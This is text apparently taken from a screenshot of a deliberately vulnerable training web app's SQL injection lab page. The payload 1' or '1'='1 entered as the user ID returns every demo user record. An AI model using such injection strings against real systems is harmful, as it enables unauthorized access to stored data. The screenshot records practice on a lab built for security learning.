 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith